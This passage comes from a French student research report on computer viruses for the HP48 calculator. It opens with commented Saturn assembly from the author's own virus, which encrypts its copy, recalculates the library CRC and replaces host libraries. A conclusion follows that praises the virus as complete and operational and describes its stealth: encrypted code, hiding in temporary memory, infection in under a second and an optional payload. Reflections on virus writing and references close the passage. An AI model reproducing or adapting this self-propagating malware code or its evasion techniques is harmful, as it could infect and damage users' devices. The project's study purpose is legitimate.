D1=A /* Chiffre le nouveau virus (Main Loop et
GOSUB DCRYPT /* programme d’infection) avec la clef
A=R4
D0=A
D1=A
D1=D1- 5
C=DAT1 A
D1=D1+ 10
C=C-15 A
DAT1=C A
GOSBVL 0A01C /* Recalcul le CRC de la librairie modifiée
C=0 A
C=DAT0 4
C=C+A A
DAT0=C A /* Ecrit le nouveau CRC en fin de librairie
GOSBVL 067D2
D1=D1- 5 /* Dépose la librairie infectée sur la pile de
D=D-1 A /* travail où les instructions comprises entre *STO
A=R4 /* et *AG s’occuperont de la copier à la place de
DAT1=A A /* l’ancienne librairie dans le répertoire courant.
GOSBVL 0679B
A=PC
GOINC Save
C=C+A A /* Prépare le retour vers le label *Save
GOTO Retour /* dans la Main Loop
*SAG
A=PC
GOINC Rien
C=C+A A /* Prépare le retour vers le label *Rien
GOTO Retour /* dans la Main Loop
'SETRS
'SZCNFG
'COPI
*Retour
A=C A
GOSBVL 067D2
D0=A /* Retour au programme écrit en
GOVLNG 2D564 /* RPL étendu
@
SETRS
*SETRS
AD0EX /* Ce sous programme charge les registres avec
D0=A /* certaines données fréquemment utilisées
R2=A /* (adresses de la librairie, de son
D0=D0+ 10 /* Config Object…)
GOSBVL 08400
D0=D0+ 3
D0=D0+ 15
C=DAT0 A
AD0EX
R3=A
A=A+C A
R4=A
D0=A
GOSBVL 03019
RTN
@
SZNCNFG
*SZNCNFG
A=R4 /* Calcul la taille d’une librairie dont
B=A A /* l’adresse est donnée en argument.
D0=A
GOSBVL 03019
CD0EX
C=C-B A
RTN
@
COPI
*COPI
A=DAT0 1 /* Recopie une zone mémoire
DAT1=A 1 /* d’une adresse à l’autre
D=D+ 1
D0=D0+ 1
C=C-1 A
GONC COPI
RTN
@
5.3.
Conclusion sur ce
virus
Ce virus est le meilleur de
la série de bien des points de vue.
Il
utilise de manière optimale les possibilités de la HP48, ce qui lui donne une
taille de 553.5 octets, soit deux fois moins que LiPA pour une efficacité bien
supérieure. En effet, sa technique de camouflage est très élaborée. Il se
désolidarise au maximum de la librairie porteuse pour éviter que l’on remonte à
elle dans le cas où il serait identifié. Ainsi, sa partie active hors reset est
située en mémoire des objets temporaires, sans lien avec la librairie origine.
De plus, si l’on désassemble une librairie infectée, le seul indice d’une
infection est une instruction supplémentaire de saut dans le Config Object.
C’est d’ailleurs ainsi que le virus teste si une librairie est infectée. Enfin,
quand bien même le virus serait repéré dans une librairie, il serait
extrêmement difficile de le désassembler pour savoir ce qu’il fait, puisque le
début de son code est chiffré. Et que sa programmation est très synthétique et
peu orthodoxe.
Sa
Main Loop est aussi rapide que celle du système, grâce à l’emploi du langage
machine pour réaliser les tests. Au demeurant, ceux ci sont très nombreux et
anticipent tout les problèmes possibles (le virus a été testé dans toutes les
configurations possibles, et aucun bug ne s’est manifesté).
De
plus, sa stratégie d’infection est excellente. L’infection dure moins d’une
seconde et passe donc inaperçue (la machine fait parfois de tels arrêts, pour
gérer sa mémoire). Ainsi, toute librairie en transit vers ou depuis une HP48
est infectée. Enfin, le virus peut comporter une charge utile, bénéfique ou
non.
L’objectif
de ce PIR a donc été atteint : voici réalisé un virus complet,
opérationnel et performant.
6. Conclusion de la
partie expérimentale : difficulté et intérêt de la programmation effectuée
Quels enseignements peut on
tirer de ce travail de programmation concernant les virus ?
D’abord, on a prouvé
l’incontestable supériorité des virus écrits en langage machine.
Ensuite, on s’aperçoit qu’il
est particulièrement difficile d’écrire un code parasite auto-propageable et ce
pour plusieurs raisons. La première est qu’il faut une connaissance extrêmement
pointue du système informatique dans lequel doit évoluer le virus, d’abord pour
y trouver la faille qui permettra la réalisation d’un virus, puis pour éviter
que ce virus ne commette d’erreurs qui le trahissent, et pour pouvoir tirer au
mieux partie de ce système dans l’écriture de virus les plus synthétiques et
efficaces possibles. La seconde difficulté provient de l’emploi nécessaire du
langage machine. Cela impose un long travail de réflexion sur papier et
l’écriture préalable du code complet avant de le rentrer sur la machine. La
phase de débbugage qui suit alors est d’autant plus difficile qu’un code en
langage machine est peu lisible et contrôlable, et que les erreurs commises
viennent souvent d’une compréhension insuffisante du système.
En
contre partie à ces difficultés, l’écriture de virus a une dimension ludique
certaine. En effet, la conception d’un virus commence par la traque des failles
d’un système, qui peut prendre la forme d’un duel entre le programmeur et la
machine, où le jeu consiste pour le premier à avoir assez d’imagination et
d’astuce pour trouver un moyen d’atteindre son but. A bien y réfléchir, il y a
peu de différence par exemple entre la recherche d’une solution à une partie
d’échec et celle d’un moyen de concevoir un virus pour tel système. Lorsque
l’on se prend au jeu, on finit même par imaginer des solutions de plus en plus
audacieuses et par percevoir une forme d’esthétique dans les meilleurs d’entre
elles. Un autre attrait des virus est la richesse d’imagination qu’ils
autorisent. On a vu en effet la grande variété des techniques possibles et que
l’on peut perfectionner sans fin. On peut ajouter à cela les possibilités
indénombrables qu’offre la charge facultative.
L’écriture
de virus apparaît donc comme un exercice de programmation assez amusant, et on
comprend que des informaticiens se passionnent pour eux. Il faut ajouter à ce
point de vue un dernier élément qui n’apparaît qu’après une certaine pratique
des virus : le programmeur prend plaisir à voir évoluer son virus et à se
laisser surprendre par lui. Avec les virus polymorphes génétiques, on a
pressentis qu’on pouvait rapprocher les virus d’une notion de vie artificielle.
Certains programmeurs vont jusqu’à imaginer des virus évolutifs qui peupleraient
l’ordinateur et s’y feraient une lutte virtuelle, à la manière de jeux comme
Core War, pour distraire l’utilisateur. Une chose est certaine : le
concept de virus est extrêmement fertile en termes d’idées nouvelles.
Pour
terminer sur un bémol, soulignons que les arguments précédents sont issus d’un
point de vue d’informaticien, et ne prennent donc pas en compte le danger des
virus nocifs. Il s’agit effectivement d’un genre de programmation à la fois
riche et amusant, mais qui se montre redoutablement efficace lorsque il est
employé à mauvais escient.
Erwan Lemonnier
Références
Bibliographiques :
Ouvrages traitants des virus informatiques :
‘Du
Virus à l’Antivirus, guide d’analyse’ - Mark Ludwig, - DUNOD 1997
‘Naissance
d’un Virus’ - Mark Ludwig - Addison-Wesley
1994
‘Mutation
d’un virus’ - Mark Ludwig – Addison-Wesley
1995
3
ouvrages de référence très détaillés sur la conception des virus sur PC
‘NCSA
1997 Computer Virus Prevalence Survey’ – NCSA 1997
Rapport
de la National Computer Security Association sur la généralisation des virus
informatiques
‘Computer
Viruses’ - Fred Cohen - ASP Press,
Pittsburgh, 1986
Ouvrage
succédant à sa thèse, passée en 1985 à l’Université de Californie du Sud
Ouvrages traitants de la HP48 :
‘Les
secrets de la HP48 G/GX’ tomes 1 & 2 - J.M. Ferrard – DUNOD 1994
Programmation
en RPL étendu et en langage machine.
‘Voyage
au centre de la HP48 G/GX’ - Paul Courbis - Angkor 1994
Langage
machine et description de la structure interne de la HP48.
Documentation sur Internet :
Malcom’s
Programming Page - http://www.geocities.com/SiliconValley/Park/3033/
Nombreux
documents sur le langage machine, la structure des PCs et les virus.
Très
bon document sur les virus polymorphes (‘A Discussion of Polymorphism’ par Gary
M. Watson).
AVP Virus Encyclopedia - Metropolitan Network BBS Inc - http://www.metro.ch/avpve/
Encyclopédie
en ligne sur les virus (structure et descriptif cas par cas).
Computer
Virus Research Lab - Links - http://www2.spidernet.net/web/~cvrl/links01.htm
Page
de liens vers des sites sur les antivirus. Très complet.